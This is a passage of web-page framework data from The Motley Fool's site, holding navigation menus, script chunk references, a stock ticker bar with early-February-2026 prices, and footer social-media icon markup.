Tools\",\"link\":\"https://www.fool.com/money/credit-cards/guides-tools/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-guides-and-tools\"}]},{\"title\":\"Bank \u0026 Loans\",\"items\":[{\"title\":\"Best Savings Accounts\",\"link\":\"https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-savings-accounts\"},{\"title\":\"Bank Reviews\",\"link\":\"https://www.fool.com/money/banks/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-bank-reviews\"},{\"title\":\"Best Personal Loans\",\"link\":\"https://www.fool.com/money/personal-loans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-personal-loans\"},{\"title\":\"Personal Loan Reviews\",\"link\":\"https://www.fool.com/money/personal-loans/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-personal-loan-reviews\"}]},{\"title\":\"Homebuying\",\"items\":[{\"title\":\"Best Mortgage Lenders\",\"link\":\"https://www.fool.com/money/mortgages/best-mortgage-lenders/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-best-mortgage-lenders\"},{\"title\":\"Current Mortgage Rates\",\"link\":\"https://www.fool.com/money/mortgages/rates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-current-mortgage-rates\"},{\"title\":\"Mortgage Lender Reviews\",\"link\":\"https://www.fool.com/money/mortgages/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-mortgage-lender-reviews\"},{\"title\":\"Guide to Mortgages\",\"link\":\"https://www.fool.com/money/mortgages/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-guide-to-mortgages\"}]},{\"title\":\"Insurance\",\"items\":[{\"title\":\"Auto Insurance\",\"link\":\"https://www.fool.com/money/insurance/auto/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-auto-insurance\"},{\"title\":\"Home Insurance\",\"link\":\"https://www.fool.com/money/insurance/homeowners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-home-insurance\"},{\"title\":\"Life Insurance\",\"link\":\"https://www.fool.com/money/insurance/life/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-life-insurance\"}]}]},{\"title\":\"About Us\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Purpose:\",\"heading2\":\"To make the world smarter, happier, and richer.\",\"paragraph_text\":\"Since 1993, The Motley Fool has empowered millions of individual investors with premium stock investing guidance, expert stock recommendations from seasoned investment analysts, and AI-powered stock analysis, plus free stock market insights and financial education through our website, podcasts, radio show, and newspaper column.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Who Is the Motley Fool?\",\"items\":[{\"title\":\"About Us\",\"link\":\"/about/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-about-us\"},{\"title\":\"Contact Us\",\"link\":\"/contact/customer-service/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-contact-us\"},{\"title\":\"Investing Philosophy\",\"link\":\"/about/investing-philosophy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-investing-philosophy\"},{\"title\":\"Motley Fool Money\",\"link\":\"/money/\",\"target\":\"_blank\",\"event_tracking_id\":\"who-is-the-motley-fool-motley-fool-money\"},{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-foundation\"},{\"title\":\"Reviews\",\"link\":\"/about/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-reviews\"},{\"title\":\"Newsroom\",\"link\":\"/contact/newsroom/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-newsroom\"}]},{\"title\":\"Social Media\",\"items\":[{\"title\":\"YouTube\",\"link\":\"https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag\",\"target\":\"_blank\",\"event_tracking_id\":\"social-media-youtube\"},{\"title\":\"LinkedIn\",\"link\":\"https://www.linkedin.com/company/the-motley-fool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-linkedin\"},{\"title\":\"X\",\"link\":\"https://x.com/themotleyfool\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-x\"},{\"title\":\"Facebook\",\"link\":\"https://www.facebook.com/themotleyfool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-facebook\"},{\"title\":\"Instagram\",\"link\":\"https://www.instagram.com/themotleyfoolofficial/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-instagram\"},{\"title\":\"Discussion Boards\",\"link\":\"https://discussion.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-boards\"},{\"title\":\"CAPS - Stock Picking Community\",\"link\":\"https://caps.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-caps\"}]},{\"title\":\"Partner \u0026 Contribute\",\"items\":[{\"title\":\"Advertise With Us\",\"link\":\"/advertising/\",\"target\":\"_blank\",\"event_tracking_id\":\"partner-contribute-advertise-with-us\"},{\"title\":\"Become an Affiliate Partner\",\"link\":\"/affiliates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-become-an-affiliate-partner\"},{\"title\":\"Publishing Standards\",\"link\":\"/about/the-motley-fools-publishing-standards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-publishing-standards\"}]},{\"title\":\"Our Products \u0026 Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-one\"}]}]}]}]]}]}]]}]\n"])</script><script>self.__next_f.push([1,"33:I[10255,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"PreloadChunks\"]\n34:I[48467,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"TickerBarClient\"]\n"])</script><script>self.__next_f.push([1,"19:[\"$\",\"$1d\",null,{\"fallback\":[\"$\",\"div\",null,{\"className\":\"ticker-bar relative flex w-full items-center justify-evenly lg:px-12 xl:justify-center\",\"style\":{\"background\":\"#f6f8ff\",\"boxShadow\":\"0 0px 4px #ddd\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"relative flex w-full items-center rounded-lg px-4 py-4 shadow-md md:w-4/5 md:px-1.5 lg:w-auto lg:max-w-[740px] xl:max-w-[960px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex w-full max-w-[880px] gap-2 md:gap-4 lg:gap-5\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}],[\"$\",\"div\",\"1\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}],[\"$\",\"div\",\"2\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}],[\"$\",\"div\",\"3\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hidden lg:flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute left-[-30px] h-8 w-8 animate-pulse rounded-full bg-gray-200 xl:left-[-20px]\"}],[\"$\",\"div\",null,{\"className\":\"absolute right-[-30px] h-8 w-8 animate-pulse rounded-full bg-gray-200 xl:right-[-20px]\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"ml-8 hidden items-center md:flex md:w-1/5 lg:w-auto\",\"children\":[\"$\",\"div\",null,{\"className\":\"my-2 flex flex-col gap-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-4 w-6 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-4 w-6 animate-pulse rounded bg-gray-300\"}]]}]}]]}],\"children\":[[\"$\",\"$L33\",null,{\"moduleIds\":[\"components/ticker-bar/TickerBar.tsx -\u003e ./TickerBarClient\"]}],[\"$\",\"$L34\",null,{\"data\":{\"title\":\"Foolcom Ticker Bar\",\"tickers\":[{\"instrumentId\":220472,\"symbol\":\"^GSPC\",\"exchange\":\"SNPINDEX\",\"displayName\":\"S\u0026P 500\",\"currentPrice\":6975.32,\"percentChange\":0.00523,\"priceChange\":36.29,\"currency\":\"USD\",\"isIndex\":true,\"lastUpdated\":\"2026-02-02T20:50:59.918Z\"},{\"instrumentId\":220471,\"symbol\":\"^DJI\",\"exchange\":\"DJINDICES\",\"displayName\":\"DJI\",\"currentPrice\":49422.58,\"percentChange\":0.010842000000000001,\"priceChange\":530.11,\"currency\":\"USD\",\"isIndex\":true,\"lastUpdated\":\"2026-02-02T20:50:59.918Z\"},{\"instrumentId\":220473,\"symbol\":\"^IXIC\",\"exchange\":\"NASDAQINDEX\",\"displayName\":\"NASDAQ\",\"currentPrice\":23577.6881,\"percentChange\":0.004939,\"priceChange\":115.8723,\"currency\":\"USD\",\"isIndex\":true,\"lastUpdated\":\"2026-02-02T20:50:59.918Z\"},{\"instrumentId\":343539,\"symbol\":\"BTC\",\"exchange\":\"CRYPTO\",\"displayName\":\"Bitcoin\",\"currentPrice\":78144,\"percentChange\":0.012034800000000002,\"priceChange\":929.26,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T20:50:59.918Z\"},{\"instrumentId\":203310,\"symbol\":\"DIS\",\"exchange\":\"NYSE\",\"displayName\":\"DIS\",\"currentPrice\":104.53,\"percentChange\":-0.07332,\"priceChange\":-8.27,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T20:50:59.918Z\"},{\"instrumentId\":365241,\"symbol\":\"RGC\",\"exchange\":\"NASDAQ\",\"displayName\":\"RGC\",\"currentPrice\":28.34,\"percentChange\":0.13405,\"priceChange\":3.35,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T20:50:59.918Z\"},{\"instrumentId\":579148,\"symbol\":\"SNDK\",\"exchange\":\"NASDAQ\",\"displayName\":\"SNDK\",\"currentPrice\":658.5499,\"percentChange\":0.14282,\"priceChange\":82.2999,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T20:50:59.918Z\"},{\"instrumentId\":582512,\"symbol\":\"USAR\",\"exchange\":\"NASDAQ\",\"displayName\":\"USAR\",\"currentPrice\":21.93,\"percentChange\":-0.02186,\"priceChange\":-0.49,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T20:50:59.918Z\"},{\"instrumentId\":204823,\"symbol\":\"ORCL\",\"exchange\":\"NYSE\",\"displayName\":\"ORCL\",\"currentPrice\":161.34,\"percentChange\":-0.01969,\"priceChange\":-3.24,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T20:50:59.918Z\"},{\"instrumentId\":203234,\"symbol\":\"LUMN\",\"exchange\":\"NYSE\",\"displayName\":\"LUMN\",\"currentPrice\":8.875,\"percentChange\":0.00624,\"priceChange\":0.055,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T20:50:59.918Z\"},{\"instrumentId\":202816,\"symbol\":\"AMZN\",\"exchange\":\"NASDAQ\",\"displayName\":\"AMZN\",\"currentPrice\":243.23,\"percentChange\":0.01642,\"priceChange\":3.93,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T20:50:59.918Z\"},{\"instrumentId\":288965,\"symbol\":\"GOOG\",\"exchange\":\"NASDAQ\",\"displayName\":\"GOOG\",\"currentPrice\":344.53,\"percentChange\":0.01772,\"priceChange\":6,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T20:50:59.918Z\"},{\"instrumentId\":273426,\"symbol\":\"META\",\"exchange\":\"NASDAQ\",\"displayName\":\"META\",\"currentPrice\":706.9,\"percentChange\":-0.0134,\"priceChange\":-9.6,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T20:50:59.918Z\"},{\"instrumentId\":204577,\"symbol\":\"MSFT\",\"exchange\":\"NASDAQ\",\"displayName\":\"MSFT\",\"currentPrice\":423.5,\"percentChange\":-0.015780000000000002,\"priceChange\":-6.79,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T20:50:59.918Z\"},{\"instrumentId\":204770,\"symbol\":\"NVDA\",\"exchange\":\"NASDAQ\",\"displayName\":\"NVDA\",\"currentPrice\":185.1,\"percentChange\":-0.031549999999999995,\"priceChange\":-6.03,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T20:50:59.918Z\"},{\"instrumentId\":224257,\"symbol\":\"TSLA\",\"exchange\":\"NASDAQ\",\"displayName\":\"TSLA\",\"currentPrice\":422.46,\"percentChange\":-0.01847,\"priceChange\":-7.95,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T20:50:59.918Z\"}],\"links\":[{\"id\":36,\"meta\":{\"type\":\"common.TickerBarLink\"},\"title\":\"Daily Stock Gainers\",\"url\":\"https://www.fool.com/markets/top-stock-gainers/\"},{\"id\":37,\"meta\":{\"type\":\"common.TickerBarLink\"},\"title\":\"Daily Stock Losers\",\"url\":\"https://www.fool.com/markets/top-stock-losers/\"},{\"id\":38,\"meta\":{\"type\":\"common.TickerBarLink\"},\"title\":\"Most Active Stocks\",\"url\":\"https://www.fool.com/markets/most-active-stocks/\"}],\"lastUpdated\":\"2026-02-02T20:50:59.918Z\"},\"className\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"1c:[\"$\",\"footer\",null,{\"className\":\"text-md leading-none text-gray-800\",\"id\":\"usmf-footer\",\"children\":[[\"$\",\"div\",null,{\"className\":\"bg-white px-6 lg:px-10\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1280px] justify-between gap-6 py-12 md:flex\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"$L15\",null,{\"href\":\"/\",\"trackAction\":\"footer_logo\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"The Motley Fool Logo\",\"children\":[\"$\",\"$L2c\",null,{\"src\":\"https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg\",\"alt\":\"The Motley Fool\",\"width\":147,\"height\":40,\"className\":\"mt-1 mb-2 max-w-[147px]\"}]}],[\"$\",\"p\",null,{\"className\":\"text-md mb-4 text-gray-800\",\"children\":\"Making the world smarter, happier, and richer.\"}],[\"$\",\"ul\",null,{\"className\":\"mb-5 flex\",\"children\":[[\"$\",\"li\",\"Facebook\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://www.facebook.com/themotleyfool\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Facebook\",\"aria-label\":\"Facebook - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Facebook\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-[16px]\",\"viewBox\":\"0 0 512 512\",\"fill\":\"currentColor\",\"aria-hidden\":\"true\",\"children\":[\"$\",\"path\",null,{\"d\":\"M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z\"}]}]]}]}],[\"$\",\"li\",\"Twitter\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://x.com/TheMotleyFool\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Twitter\",\"aria-label\":\"Twitter - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Twitter\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-[16px]\",\"viewBox\":\"0 0 50 50\",\"fill\":\"currentColor\",\"aria-hidden\":\"true\",\"children\":[\"$\",\"path\",null,{\"d\":\"M 11 4 C 7.134 4 4 7.134 4 11 L 4 39 C 4 42.866 7.134 46 11 46 L 39 46 C 42.866 46 46 42.866 46 39 L 46 11 C 46 7.134 42.866 4 39 4 L 11 4 z M 13.085938 13 L 21.023438 13 L 26.660156 21.009766 L 33.5 13 L 36 13 L 27.789062 22.613281 L 37.914062 37 L 29.978516 37 L 23.4375 27.707031 L 15.5 37 L 13 37 L 22.308594 26.103516 L 13.085938 13 z M 16.914062 15 L 31.021484 35 L 34.085938 35 L 19.978516 15 L 16.914062 15 z\"}]}]]}]}],[\"$\",\"li\",\"LinkedIn\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://www.linkedin.com/company/the-motley-fool/\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"LinkedIn\",\"aria-label\":\"LinkedIn - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"LinkedIn\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-[16px]\",\"viewBox\":\"0 0 448 512\",\"fill\":\"currentColor\",\"aria-hidden\":\"true\",\"children\":[\"$\",\"path\",null,{\"d\":\"M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z\"}]}]]}]}],[\"$\",\"li\",\"Pinterest\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://www.pinterest.com/themotleyfool/\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Pinterest\",\"aria-label\":\"Pinterest - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Pinterest\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 496 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z\"}]}]]}]}],[\"$\",\"li\",\"YouTube\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://www.youtube.com/user/TheMotleyFool\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"YouTube\",\"aria-label\":\"YouTube - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"YouTube\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 576 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z\"}]}]]}]}],[\"$\",\"li\",\"Instagram\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://www.instagram.com/themotleyfoolofficial/\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Instagram\",\"aria-label\":\"Instagram - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Instagram\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 448 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 